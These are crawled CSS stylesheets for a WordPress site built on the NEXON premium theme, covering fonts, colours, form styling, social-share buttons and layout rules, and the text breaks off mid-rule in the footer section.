ul#pbk-mega-menu > li:first-child	{ margin-right : 50px }
#pbk-mega-wrap ul#pbk-mega-menu>li>a{
color: #000000  ; font-family: "Raleway"  ; font-size: 16px  ; font-weight: 800  ; line-height: 23px  ; }
#pbk-mega-wrap .drop-content{
color: #ffffff  ; font-family: "Raleway"  ; font-size: 13px  ; font-weight: 400  ; line-height: 25px  ; border-bottom-right-radius :3px;border-bottom-left-radius:3px;}
#pbk-mega-wrap ul#pbk-mega-menu>li:hover{
	background-color: #00aeff  ; 
}
#pbk-mega-wrap ul#pbk-mega-menu>li .drop-content{
	background-color: #00aeff  ; 
}
#pbk-mega-wrap ul#pbk-mega-menu>li div.drop .up-arrow { border-color: transparent transparent #00aeff transparent; }
body{
	background-color: #ffffff  ; 
}
#body-wrapper .ozy-page-content, .pp_description{
color: #000000  ; font-family: "Vollkorn"  ; font-size: 18px  ; font-weight: 300  ; line-height: 23px  ; }
#body-wrapper .ozy-page-content a{
color: #00aeff  ; font-family: "Lato"  ; font-size: 22px  ; font-weight: bold  ; line-height: 29px  ; }
#body-wrapper .ozy-page-content hr { background-color : #d9d9d9;}
#body-wrapper h1{
font-family: "Raleway"  ; font-size: 40px  ; font-weight: 100  ; line-height: 47px  ; }
#body-wrapper h2{
font-family: "Raleway"  ; font-size: 29px  ; font-weight: 800  ; line-height: 36px  ; }
#body-wrapper h3{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#body-wrapper h4{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#body-wrapper h5{
font-family: "Raleway"  ; font-size: 16px  ; font-weight: 300  ; line-height: 23px  ; }
#body-wrapper h6{
font-family: "Raleway"  ; font-size: 12px  ; font-weight: 500  ; line-height: 19px  ; }
#body-wrapper{
	background-color: rgba(255,255,255,1)  ; 
}
#page-heading h1{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 24px !important ; font-weight: 800 !important ; line-height: 31px !important ; }
#page-heading h2{
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 300 !important ; line-height: 23px !important ; }
#page-heading #bread-crumbs-menu *{
color: #adadad  ; font-family: "Open Sans"  ; font-size: 11px  ; line-height: 26px  ; }
#page-heading{
	background-color: #000000  ; 
}
#page-heading { padding: 30px 0 30px 0 !important; }
#page-heading { margin-bottom:0 !important; }
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th { background-color: #f5f5f5; }
.table th, .table td, .table tbody + tbody, .table-bordered, .table-bordered th, .table-bordered td  { border-color: #d9d9d9; }
#bottom-widget-wrapper { border-top:1px solid #212121; border-bottom:1px solid #212121; }#bottom-widget-wrapper{
	background-color: #0d0d0d  ; 
}
#bottom-widget-wrapper section>.h6-wrapper>h6{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; font-weight: 900  ; line-height: 20px  ; }
#bottom-widget-wrapper section{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#bottom-widget-wrapper section a{
color: #00aeff !important ; font-family: "Lato" !important ; font-size: 13px !important ; line-height: 20px !important ; }
#footer-wrapper{
	background-color: #000000  ; 
}
#footer-wrapper section{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#footer-wrapper section a{
color: #00aeff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#tiptip_content { background-color : #00aeff !important; }
#tiptip_holder.tip_top #tiptip_arrow_inner  { border-top-color : #00aeff !important; }
#tiptip_holder.tip_bottom #tiptip_arrow_inner { border-bottom-color : #00aeff !important; }
#tiptip_content{
color: #ffffff  ; font-family: "Lato"  ; font-size: 16px  ; line-height: 23px  ; }
.wpb_call_to_action { border-left : 4px solid #00aeff !important; }
.ac_results{
	background-color: #eeeeee !important ; 
}
.ac_results ul li{
color: #00aeff  ; font-family: "Lato"  ; font-size: 16px  ; }
.teaser_grid_container h2.post-title a.link_title{
font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 800 !important ; line-height: 36px !important ; }
.ui-tabs-nav li a, .ui-accordion-header a{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 14px !important ; font-weight: 800 !important ; line-height: 21px !important ; }
.ui-tabs-nav li:hover a, .ui-tabs-nav li.ui-tabs-active a, .ui-accordion-header:hover a, .ui-accordion-header-active a { color : #000000 !important ;}
.ui-tabs-nav li, .ui-accordion-header{
	background-color: #eeeeee !important ; 
}
.ozy-testimonial-slider li .entry-content, .wpb_tab, .ui-accordion-content, .ui-tabs .ui-tabs-nav li.ui-tabs-active{
	background-color: #f5f5f5 !important ; 
}
.wpb_tab .wpb_content_element *, .ozy-testimonial-slider li .entry-content p, .ozy-testimonial-slider li .entry-content p *, .wpb_tab p *, .ui-accordion-content *, .wpb_call_to_action h2{
color: #171717  ; font-family: "Lato"  ; font-size: 16px  ; line-height: 23px  ; }
.ozy-testimonial-slider li .entry-content a, .wpb_tab a, .ui-accordion-content a{
color: #00aeff !important ; font-family: "Lato" !important ; font-size: 16px !important ; line-height: 23px !important ; }
.ozy-testimonial-slider li .entry-content:after { border-top-color: #f5f5f5; }
.wpb_call_to_action, blockquote, q{
	background-color: #ededed !important ; 
}
.wpb_call_to_action h2, blockquote, q{
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 20px !important ; font-weight: 200 !important ; line-height: 27px !important ; }
.wpb_call_to_action a, blockquote a, q a{
color: #00aeff !important ; font-family: "Raleway" !important ; font-size: 20px !important ; font-weight: 200 !important ; line-height: 27px !important ; }
.view_project_link_button, #post-navigation a, .nivo-nextNav,.nivo-prevNav, .flex-direction-nav .flex-next, .flex-direction-nav .flex-prev, .wpb_carousel .prev, .wpb_carousel .next{
	background-color: #000000 !important ; 
}
.view_project_link_button:hover, #post-navigation a:hover, .nivo-nextNav:hover,.nivo-prevNav:hover, .flex-direction-nav .flex-next:hover, .flex-direction-nav .flex-prev:hover, .wpb_carousel .prev:hover, .wpb_carousel .next:hover{
	background-color: #00aeff !important ; 
}
#backToTop,.view_project_link_button, #post-navigation>a, .sidebar-widget .tagcloud a, .paging-wrapper>a,#commentform #submit, 
	.ozy-page-content input[type=button],.ozy-page-content input[type=submit],.ozy-page-content input[type=reset],
	.ozy-page-content button:not(.wpb_button), .wpb_carousel .prev, .wpb_carousel .next, .wpb_button.wpb_ozy_auto{
	background-color: #000000  ; 

-webkit-border-radius: 3px !important; -moz-border-radius: 3px !important; border-radius: 3px !important;
}
#backToTop:hover, .sidebar-widget .tagcloud a:hover, .paging-wrapper>a:hover,.paging-wrapper>a.current,#commentform #submit:hover,
	.ozy-page-content  input[type=button]:hover,.ozy-page-content  input[type=submit]:hover,.ozy-page-content input[type=reset]:hover,.ozy-page-content button:not(.wpb_button):hover, 
	.wpb_carousel .prev:hover, .wpb_carousel .next:hover, .wpb_button.wpb_ozy_auto:hover{
	background-color: #00aeff !important ; 
}
#commentform #submit,.ozy-page-content input[type=button],.ozy-page-content input[type=submit],
	.ozy-page-content input[type=reset],.ozy-page-content button:not(.wpb_button), .sidebar-widget .tagcloud a, .wpb_carousel .prev, 
	.wpb_carousel .next, .wpb_carousel .prev, .wpb_button.wpb_ozy_auto, .shortcode-btn.wpb_button_a span{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; line-height: 19px !important ; }
#backToTop, #navbar-search-wrapper span { color : #ffffff !important; }
.social-share-buttons-wrapper li span{
color: #ffffff  ; }
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_ozy_auto{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 600 !important ; line-height: 23px !important ; }
.paging-wrapper>a{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; }
.title-with-icon>span, .title-with-icon>a>span, .dropcap-rectangle, .dropcap-rounded{
	background-color: rgba(0,0,0,1)  ; 
}
.title-with-icon-wrapper:hover>.title-with-icon>span, .title-with-icon-wrapper:hover>.title-with-icon>a>span{
	background-color: rgba(0,174,255,1)  ; 
}
.title-with-icon:hover>span, .title-with-icon>span, .title-with-icon:hover>a>span, .title-with-icon>a>span { color : #ffffff; }
#body-wrapper table td, #body-wrapper dl { border-color: #d9d9d9 !important; }
fieldset.ozy-content-divider { border-top:1px solid #d6d6d6 !important; }
.ozy-border-wrapper,.ozy-border-box>div .wpb_wrapper { border: 1px solid #d6d6d6 !important; padding: 20px; }fieldset.ozy-content-divider legend{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
.wpb_separator, .vc_text_separator { border-bottom-color: #d6d6d6 !important; }
.vc_text_separator div{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
.wpb_twitter_widget.big-tweet a { color: #00aeff !important; }
.pricing-table .pricing-table-column+.pricetable-featured .pricing-price { color:#00aeff !important; }
.pricing-table li,.pricing-table .pricing-table-column:first-child, .pricing-table .pricing-table-column { border-color: #d9d9d9 !important;}
.pricing-table .pricing-table-column+.pricetable-featured, .pricing-table .pricing-table-column.pricetable-featured:first-child { border:4px solid #00aeff !important; }
.wpcf7-submit,#mc_signup_submit{
	background-color: #000000  ; 
}
.wpcf7-submit:hover,#mc_signup_submit:hover{
	background-color: #00aeff  ; 
}
.wpcf7-submit,#mc_signup_submit{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; line-height: 19px !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea{
color: #545454 !important ; font-family: "arial" !important ; font-size: 12px !important ; line-height: 19px !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea{
	background-color: #ffffff !important ; 
}
form input[type=number]:focus,form input[type=text]:focus, form input[type=password]:focus, form input[type=file]:focus,form input[type=color]:focus,form input[type=date],form input[type=datetime]:focus,form input[type=datetime-local]:focus,form input[type=email]:focus,form input[type=month]:focus,form input[type=number]:focus,form input[type=range]:focus,form input[type=search]:focus,form input[type=tel]:focus,form input[type=time]:focus,form input[type=url]:focus,form input[type=week]:focus, form select:focus, form textarea:focus,.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=color]:focus,.wpcf7-form input[type=date]:focus,.wpcf7-form input[type=datetime]:focus,.wpcf7-form input[type=datetime-local]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=month]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form input[type=range]:focus,.wpcf7-form input[type=search]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=time]:focus,.wpcf7-form input[type=url]:focus,.wpcf7-form input[type=week], .wpcf7-form select:focus,	.wpcf7-form textarea:focus, #mc_signup_form input[type=text]:focus, #mc_signup_form select:focus,	#mc_signup_form textarea:focus, .sidebar-widget input[type=text]:focus, .sidebar-widget input[type=password]:focus, .sidebar-widget select:focus, .sidebar-widget textarea:focus, #commentform input[type=text]:focus, #commentform textarea:focus { box-shadow: inset 0 0 5px #c7c7c7 !important ;}
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea { border:1px solid #c7c7c7 !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea,  input, select { -webkit-border-radius: 3px !important; -moz-border-radius: 3px !important; border-radius: 3px !important; }
.highlight-bg { background-color: #00aeff; }
.generic-button, .generic-button-alt:hover{
	background-color: #000000  ; 
}
.generic-button:hover, .generic-button-alt{
	background-color: #00aeff  ; 
}
.generic-button, .generic-button-alt *{
color: #ffffff  ; font-family: "Lato"  ; font-size: 12px  ; line-height: 19px  ; }
.blog-details-part .blog-post-title, .blog-details-part .blog-post-title a{
color: #383737 !important ; font-family: "Raleway" !important ; font-size: 36px !important ; font-weight: 500 !important ; line-height: 48px !important ; }
.blog-details-part{
color: #545454  ; font-family: "Open Sans"  ; font-size: 13px  ; line-height: 20px  ; }
.blog-info-bar-details .label, .blog-info-footer-bar span { color: #545454; }
.blog-details-part .blog-meta>div:first-child { background-color: #333333; }
.blog-details-part .blog-meta>.comment-icon { background-color: #000000; }
.blog-details-part .blog-meta>.comment-count { background-color: #00aeff; }
.blog-details-part .blog-meta>* { color: #ffffff; }
.blog-details-part .blog-meta-bottom * { color: #000000 !important; }
.blog-details-part .blog-meta-bottom { border-right:1px solid #d9d9d9; }
.blog-listing article { border-bottom:1px solid #d9d9d9 !important; }
.author-box,.comment-body{
	background-color: rgba(247,247,247,0.3)  ; 
}
.author-box,.comment-body{
color: #545454 !important ; font-family: "Open Sans" !important ; font-size: 13px !important ; line-height: 20px !important ; }
.author-box a,.comment-body a,.comment .reply .icon-comment{
color: #00aeff !important ; font-family: "Open Sans" !important ; font-size: 13px !important ; line-height: 20px !important ; }
.categories_filter { border-bottom : 1px solid #d9d9d9 ; border-top : 1px solid #d9d9d9 ;}.categories_filter li:not(.active) a { color:#00aeff !important;}
.grid_layout-portfolio ul li:hover .box-overlay{
	background-color: rgba(0,0,0,0.6)  ; 
}
.grid_layout-portfolio ul li .description h1{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 18px !important ; font-weight: 800 !important ; line-height: 25px !important ; }
.grid_layout-portfolio ul li .description h2{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 14px !important ; font-weight: 300 !important ; line-height: 21px !important ; }
.grid_layout-portfolio ul li .description h2, .grid_layout-portfolio ul li .box-border { border-color: #ffffff !important; }
.grid_layout-portfolio ul li .description .control-buttons a { color: #ffffff !important; border: 1px solid #ffffff }
.sidebar-generic .sidebar-widget{
color: #a6a6a6  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
.sidebar-generic .sidebar-widget a{
color: #545454  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
.sidebar-generic .sidebar-widget h6{
color: #383737 !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 800 !important ; line-height: 23px !important ; }
.sidebar-generic .sidebar-widget{
	background-color: rgba(255,255,255,1)  ; 
}
.sidebar-generic .sidebar-widget h6 { border-bottom: 1px solid #ffffff ; }
section.sidebar-widget ul.menu>li, section.sidebar-widget ul.menu>li:last-child { border-color: #ffffff !important; }
.sidebar-generic { border: 1px solid #d9d9d9; }
#bottom-widget-wrapper ul.menu>li, #bottom-widget-wrapper ul.menu>li:last-child { border-color: #212121 !important; }
::-moz-selection { background: #00aeff; color: #ffffff; text-shadow: none; }
::selection { background: #00aeff; color: #ffffff; text-shadow: none; }
#navbar-search-wrapper span{
color: #000000 !important ; }
#navbar-search-wrapper span { width:50px; height:50px;  line-height:50px !important;}
#navbar-search-form input.open[type=text] { background-color: #ffffff !important; }
#navbar-search-form input.open[type=text]{
color: #000000 !important ; font-family: "Raleway" !important ; font-weight: 800 !important ; background-color:#ffffff;font-size:25px !important;line-height:32px !important;}
.cbp_tmtimeline > li .cbp_tmlabel h2 , .cbp_tmtimeline > li .cbp_tmlabel h2 a {
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 100 !important ; line-height: 36px !important ; }
.cbp_tmtimeline > li .cbp_tmlabel{
color: #545454 !important ; font-family: "Lato" !important ; font-size: 16px !important ; line-height: 23px !important ; }
.cbp_tmtimeline > li .cbp_tmtime span:last-child{
color: #5e5757 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 100 !important ; line-height: 29px !important ; }
.cbp_tmtimeline > li .cbp_tmtime span:first-child{
color: #00aeff !important ; font-family: "Raleway" !important ; font-weight: normal !important ; }
.cbp_tmtimeline > li .cbp_tmlabel:after { border-right-color: #e6e6e6 !important; }
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel:after { border-right-color: #f0f0f0 !important; }
span.wpcf7-list-item { display: table-row; }
span.wpcf7-list-item * { display: table-cell; }


.page-id-3596 .royalSlider {
    padding-bottom: 60px;
}

.myBackgroundClass1 {
background:url(http://nexon.ozythemes.com/wp-content/uploads/2013/06/team_page_content_bg.jpg)top center;
background-color:#000000;
background-color:rgba(0,0,0,1);
padding: 50px 50px; 
}
.myBackgroundClass2 {
background-color:#feeb34;
}
.myBackgroundClass4 {
background-color:#8018eb;
padding: 20px 20px; 
}
.myBackgroundClass5 {
background-color:#63b807;
padding: 20px 20px; 
}
.myBackgroundClass6 {
background-color:#000000;
padding: 40px 20px; 
}

.myBackgroundClass8 {
background-color:#fa4056;
padding: 20px 20px; 
}
.myBackgroundClass9 {
background-color:#f5f5f5;
padding: 20px 20px 0px 20px;
}
.myBackgroundClass10 {
background-color:#421fa7;
background-color:rgba(66,31,167,0.90);
padding: 20px 20px; 
}
.myBackgroundClass11 {
background-color:#97075c;
background-color:rgba(151,7,92,0.90);
padding: 20px 20px; 
}
.myBackgroundClass12 {
background-color:#348e00;
background-color:rgba(52,142,0,0.90);
padding: 20px 20px; 
}

ul.the-icons>li>i {
font-size:16px;
}

.myBackgroundClass14 {
background-color:#00ccff;
padding: 50px 50px; 
}

.myBackgroundClass15 {
background-color:#292929;
background-color:rgba(41,41,41,0.60);
padding: 50px 50px; 
}

.myBackgroundClass16 {
padding: 30px 0px 0px 0px;
}

.grayBGclass {
background-color:#f0f0f0;
background-color:rgba(240,240,240,1);
padding: 50px 50px; 
}

.redBGclass {
background-color:#ff2828;
background-color:rgba(255,40,40,1);
padding: 0px 50px; 
}

.spacingclass {
padding: 0px 50px; 
}

.whiteBGclass {
background-color:#fff;
background-color:rgba(255,255,255,1);
padding: 20px 20px; 
}

.grayBGclass {
background-color:#f1f1f1;
background-color:rgba(241,241,241,1);
padding: 20px 20px; 
}

.grayBGclass2 {
background-color:#f9f9f9;
background-color:rgba(249,249,249,1);
padding: 20px 20px; 
}

.textspaceclass {
padding: 100px 0px; 
}


--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/style.css?ver=6.3.7
body_size: 13298
content:
/*
Theme Name: NEXON
Description: NEXON Multi-Purpose Premium Wordpress Theme
Author: ozythemes.com
Author URI: http://themeforest.net/user/freevision/portfolio
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 1.2
Theme URI: http://nexon.ozythemes.com
Tags: black, blue, white, two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, editor-style, custom-menu
*/

@import url(css/bootstrap.css);

/*************************************************************
reset everything
*************************************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline;}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: ''; content: none;}
table {border-collapse: collapse; border-spacing: 0;}
form {display:inline;}

*{
	outline: none !important;	
}

/*Prevent Safari from adjusting text size on rotate*/
html, body, form, fieldset, p, div, h1, h2, h3, h4, h5, h6 {
    -webkit-text-size-adjust:none;
}

/*************************************************************
globals
*************************************************************/

.navbar-fixed-top,
.navbar-fixed-bottom,
.navbar-static-top {
	margin-left:0 !important;
	margin-right:0 !important;
}

.padding-box-20 {
	padding:20px !important;
}

.wide_cont {
    margin: 0 auto;
	max-width: 1240px !important;
	position:relative;
	z-index:2;	
}

.full_cont {
    margin: 0 auto;
	max-width:100% !important;
	position:relative;
	z-index:2;
}

#body-wrapper {
	max-width:100% !important;
	margin:0 auto;
}

#body-wrapper a {
	text-decoration:none;
}

#body-wrapper a:hover {
	text-decoration:underline;
}

#body-wrapper .container {
	margin:0 auto 0 auto;	
	padding-top:20px;
}

#body-wrapper .container p {
	margin: 0;
	padding-top: .50em;
	padding-bottom: .50em;	
}

#body-wrapper .container p strong,
#body-wrapper .container p b {
	font-weight:bold;
}

#body-wrapper .container p em{
	font-style:italic;
}

#body-wrapper {
	z-index:2 !important;
	position:relative;
	padding-top:40px;
	padding-bottom:15px;
}

#body-wrapper.no-vc-active {
	padding-bottom:40px;
}

#menu-wrapper {
	position:fixed;
	z-index: 4;
	width:100%;

	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;	
}

#menu-wrapper>.navbar-inner {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;	
}

#menu-wrapper.wide>.navbar-inner {
	max-width:1240px;
	margin:0 auto;
}

#menu-wrapper>.navbar-inner>div>div {
	position:relative;
}

#mobile-only-menu-wrapper {
	position:fixed;
	left:0;
	top:0;
	width:0;
	z-index:9999;
	height:100%;
	overflow:auto;
}

#mobile-only-menu-wrapper>a {
	font-weight:100;
	display:inline-block;
	width:100%;
	font-size:26px;
	text-align:center;
	color:#FFFFFF;
	text-decoration:none;
	padding:15px 0;
	margin-bottom:15px;
	background-color:rgba(0,0,0,0.3);
}

#menu-wrapper #logo {
	display:inline-block;
	position:relative;
	z-index:1;
}

#container-wrapper {
	position:relative;
}

#menu-wrapper .container {
	margin:0 auto;
}

/*shadow*/
#top_menu_shadow { width:100%; background-position: center top; }
#top_menu_shadow.wide { max-width:1240px; margin:0 auto; }
.top_menu_shadow_type_1 { background-image: url(images/shadow_curved_in.png); height: 31px; }
.top_menu_shadow_type_2 { background-image: url(images/shadow_curved_out.png); height: 11px; }
.top_menu_shadow_type_3 { background-image: url(images/shadow_flat.png); height: 8px; }
/*shadow end*/

#menu-wrapper #top_menu {
	line-height:60px;
	z-index:1;
}

#menu-wrapper.navbar .hidden-nav {
	display: none !important;
}

#menu-wrapper.navbar .nav {
	float:right !important;
}

#menu-wrapper #top_menu a {
	text-decoration:none;
	
	transition: all 0.1s ease-in-out 0s;	
		-webkit-transition: all 0.1s ease-in-out 0s;
		-moz-transition: all 0.1s ease-in-out 0s;	
}

#top_menu li a i {
	padding-right:5px !important;
}

.social-share-buttons-wrapper {
	float:right;
	margin:0 !important;
}

.social-share-buttons-wrapper li {
	display:block;
	margin-left:3px;
	width:30px;
	height:31px;
	border:1px solid rgba(255,255,255,0.1);
}

.social-share-buttons-wrapper li a,
.social-share-buttons-wrapper li a span {
	text-decoration:none !important;
}

.social-share-buttons-wrapper li:first-child {
	margin-left:0px;
}

.social-share-buttons-wrapper li,
.social-share-buttons-wrapper li span {
	float:left;
	width:30px;
	height:31px !important;
	font-size:29px !important;
	line-height:29px !important;
	text-align:center;
}

.social-share-buttons-wrapper li span {
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	background-color:transparent;
}

.social-share-buttons-wrapper li span.sif-facebook:hover {
	background-color: #3b5a9b !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-twitter:hover {
	background-color: #1bb2e9 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-linkedin:hover {
	background-color: #007bb6 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-pinterest:hover {
	background-color: #cc1f28 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-rss:hover {
	background-color: #f46523 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-instagram:hover {
	background-color: #774838 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-blogger:hover {
	background-color: #fe6700 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-bebo:hover {
	background-color: #ee0f10 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-deviantart:hover {
	background-color: #4d5f53 !important;
	color: #c7d731 !important;
}

.social-share-buttons-wrapper li span.sif-google:hover {
	background-color: #3a81f7 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-behance:hover {
	background-color: #005ff3 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-skype:hover {
	background-color: #00adf2 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-wordpress:hover,
.social-share-buttons-wrapper li span.sif-vimeo:hover,
.social-share-buttons-wrapper li span.sif-myspace:hover {
	background-color: #ffffff !important;
	color: #000000 !important;
}

.social-share-buttons-wrapper li span.sif-stumbleupon:hover {
	background-color: #ec4823 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-tumblr:hover {
	background-color: #305069 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-tumblr:hover {
	background-color: #305069 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-yahoo:hover {
	background-color: #ffffff !important;
	color: #65106e !important;
}

.social-share-buttons-wrapper li span.sif-youtube:hover {
	background-color: #fe3233 !important;
	color: #ffffff !important;
}

/*content stuff*/
q,
blockquote {
	padding:20px;
	margin:20px 0 20px 0;
}

.font120percent {
	font-size:120% !important;
}

#body-wrapper .ozy-page-content hr { height:1px; width:90%; margin-bottom:20px; border:0; }

/*social buttons on portfolio details page*/
.in-page-social-buttons {
	float:right;
	margin-left:20px;
}

.in-page-social-buttons>div {
	float:left;
	margin-right:10px !important;
}

.in-page-social-buttons>div.ozy-social-gplus {
	width:60px;
}

.in-page-social-buttons>div.ozy-social-twitter {
	width:80px;
}

.in-page-social-buttons>div.ozy-social-pinterest {
	width:40px;
}

.in-page-social-buttons>div.ozy-social-facebook {
	width:70px;
}

.margin-top-30 {
	margin-top:30px !important;
}

.margin-bottom-0 {
	margin-bottom:0px !important;
}

/*hide pinterest iframe, its breaking layout (adding space end of the page)*/
iframe[class^="PIN_"] {
	display:none !important;
}

/*hide track description while audio player getting loaded*/
#fap>span {
	display:none;
}

/*wpml*/
#lang_sel {
	float:right;
	margin-right:20px;
}

/*prettyphoto*/ 
.pp_description {
	color:#000000 !important;
}

.menu-pipe {
	width:1px;
}

/*************************************************************
slideshow
*************************************************************/
#slideshow {
	z-index:0 !important;
	/*position:fixed !important;*/
	left:0 !important;
	top:0 !important;
	/*width:100% !important;*/
	padding:0 4%;
	margin-top:40px;
}

.wide_cont #slideshow {
	padding:0 !important;
	margin-top:0 !important;
}

#bottom-widget-wrapper,
#bottom-widget-wrapper-zero,
#news-ticker {
	position:relative;
	z-index:3;
}

/*************************************************************
footer
*************************************************************/

#footer-wrapper section:last-child {
	text-align:right;
}

#footer-wrapper section:first-child {
